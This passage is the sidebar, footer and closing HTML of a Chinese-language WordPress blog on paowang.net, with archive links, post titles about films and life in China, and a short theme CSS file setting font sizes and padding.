	<li><a href='http://notme.blog.paowang.net/2005/11/' title='2005年11月'>2005年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/09/' title='2005年09月'>2005年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/08/' title='2005年08月'>2005年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/07/' title='2005年07月'>2005年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/06/' title='2005年06月'>2005年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/05/' title='2005年05月'>2005年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/04/' title='2005年04月'>2005年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/03/' title='2005年03月'>2005年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/02/' title='2005年02月'>2005年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2005/01/' title='2005年01月'>2005年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/12/' title='2004年12月'>2004年12月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/11/' title='2004年11月'>2004年11月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/10/' title='2004年10月'>2004年10月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/09/' title='2004年09月'>2004年09月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/08/' title='2004年08月'>2004年08月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/07/' title='2004年07月'>2004年07月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/06/' title='2004年06月'>2004年06月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/05/' title='2004年05月'>2004年05月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/04/' title='2004年04月'>2004年04月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/03/' title='2004年03月'>2004年03月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/02/' title='2004年02月'>2004年02月</a></li>
	<li><a href='http://notme.blog.paowang.net/2004/01/' title='2004年01月'>2004年01月</a></li>
	<li><a href='http://notme.blog.paowang.net/2003/12/' title='2003年12月'>2003年12月</a></li>
		</ul>
</div><div class="widget widget_categories"><h3>分类</h3>		<ul>
	<li class="cat-item cat-item-833"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="查看声光电影下的所有博客">声光电影</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%a3%b0%e6%85%a2/" title="查看声声慢下的所有博客">声声慢</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e8%89%b2%e7%8a%ac%e9%a9%ac/" title="查看声色犬马下的所有博客">声色犬马</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://notme.blog.paowang.net/category/%e6%9c%aa%e5%88%86%e7%b1%bb/" title="查看未分类下的所有博客">未分类</a>
</li>
		</ul>
</div>		<div class="widget widget_recent_comments">			<h3>最新评论</h3>			<ul id="recentcomments"><li class="recentcomments">张兮兮 发表于《<a href="http://notme.blog.paowang.net/2010/11/15/%e4%bb%96%e4%b8%80%e5%ae%9a%e5%be%88%e6%81%a8%e6%88%91/comment-page-1/#comment-3232">他一定很恨我</a>》</li></ul>
		</div><div class="widget widget_views"><h3>Views</h3><ul>
<li><a href="http://notme.blog.paowang.net/2012/04/11/%e7%94%9f%e6%b4%bb%e5%9c%a8%e4%b8%ad%e5%9b%bd%ef%bc%8c%e8%bf%90%e6%b0%94%e8%bf%99%e4%b8%aa%e4%b8%9c%e8%a5%bf%e6%98%af%e5%be%88%e9%87%8d%e8%a6%81%e7%9a%84/"  title="生活在中国，运气这个东西是很重要的">生活在中国，运气这个东西是很重要的</a> - 667 views</li><li><a href="http://notme.blog.paowang.net/2010/04/02/%e8%80%81%e7%94%b7%e5%ad%a9%ef%bc%88%e6%9c%89%e5%89%a7%e9%80%8f%ef%bc%89/"  title="老男孩（有剧透）">老男孩（有剧透）</a> - 662 views</li><li><a href="http://notme.blog.paowang.net/2009/12/14/%e5%a6%82%e4%bd%95%e6%8e%a8%e7%bf%bb%e4%b8%80%e4%b8%aa%e5%9b%bd%e5%ae%b6%ef%bc%881%ef%bc%89/"  title="如何推翻一个国家（1）">如何推翻一个国家（1）</a> - 639 views</li><li><a href="http://notme.blog.paowang.net/2017/07/25/%e4%ba%ba%e7%94%9f%e6%97%a0%e5%b8%b8-2/"  title="人生无常">人生无常</a> - 568 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e5%8d%81%e6%9c%88%e5%9b%b4%e5%9f%8e%e4%b9%8b%e4%bd%a0%e4%bb%a5%e4%b8%ba%e4%bd%a0%e5%8f%bd%e5%96%b3%e9%a3%8e%e4%ba%91%ef%bc%9f/"  title="十月围城之你以为你叽喳风云？">十月围城之你以为你叽喳风云？</a> - 522 views</li><li><a href="http://notme.blog.paowang.net/2009/12/19/%e4%b8%89%e6%9e%aa%e6%8b%8d%e6%a1%88%e6%83%8a%e5%a5%87/"  title="三枪拍案惊奇">三枪拍案惊奇</a> - 517 views</li><li><a href="http://notme.blog.paowang.net/2010/11/12/%e4%bb%8a%e5%a4%a9%ef%bc%8c%e4%bd%a0ol%e4%ba%86%e5%90%97%ef%bc%9f/"  title="今天，你OL了吗？">今天，你OL了吗？</a> - 460 views</li><li><a href="http://notme.blog.paowang.net/2010/02/27/%e5%a4%a7%e4%be%a6%e6%8e%a2%e7%a6%8f%e5%b0%94%e6%91%a9%e6%96%af/"  title="大侦探福尔摩斯">大侦探福尔摩斯</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/03/24/%e7%89%b9%e5%bc%82%e5%8a%9f%e8%83%bd/"  title="特异功能">特异功能</a> - 457 views</li><li><a href="http://notme.blog.paowang.net/2013/02/11/%e8%a5%bf%e6%b8%b8%e9%99%8d%e9%ad%94/"  title="西游降魔">西游降魔</a> - 422 views</li></ul>
</div><div class="widget widget_meta"><h3>功能</h3>			<ul>
            <li><a href="http://paowang.net/" title="泡网首页">泡网首页</a></li>
            <li><a href="http://paowang.net/blog/" title="泡网博客首页">泡网博客首页</a></li>

						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li><a href="http://notme.blog.paowang.net/feed/" title="订阅本站 RSS 2.0">博客 <abbr title="RSS">RSS</abbr></a></li>
			<li><a href="http://notme.blog.paowang.net/comments/feed/" title="所有博客的评论 RSS">评论 <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<!--			<li><a href="http://wordpress.org/" title="基于 WordPress，完美的个人信息发布平台。">WordPress.org</a></li>
-->
						</ul>
</div>
<!-- showcase 2 -->

</div>
<!-- sidebar END -->

	<div class="fixed"></div>

	<!-- footer START -->
	<div id="footer">
		<div id="about">
			Powered by <a href="http://wordpress.org/">WordPress</a>			 | Theme by <a href="http://www.neoease.com/">NeoEase</a>			 | Valid <a href="http://validator.w3.org/check?uri=referer">XHTML 1.1</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3">CSS 3</a>		</div>
		<ul id="admin">
						<li><a href="http://notme.blog.paowang.net/wp-login.php">登录</a></li>
			<li id="gotop"><a href="#" onclick="MGJS.goTop();return false;">置顶</a></li>
		</ul>
		<div class="fixed"></div>
	</div>
	<!-- footer END -->

</div>
<!-- content END -->

		</div><!-- container -->
	</div><!-- wrap -->


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://notme.blog.paowang.net/wp-content/themes/blocks2/chinese.css
body_size: 498
content:
small,
.small,
.more-link,
.errorbox,
.messagebox,
#tagline,
.searchbox .button,
#menubar,
#subscribe ul li a,
.post .meta .info,
.post .meta .comments,
.authorinfo .count,
.authorinfo .date,
#respond,
#submit,
#footer,
.widget h3,
#pagenavi,
#postnavi,
#commentnavi,
.post .tags {
	font-size:12px;
}
#menubar .menus li a, #admin li a {
	padding:5px 10px !important;
	padding:6px 10px;
}
*+html #menubar .menus li a, *+html #admin li a {
	padding:6px 10px !important;
}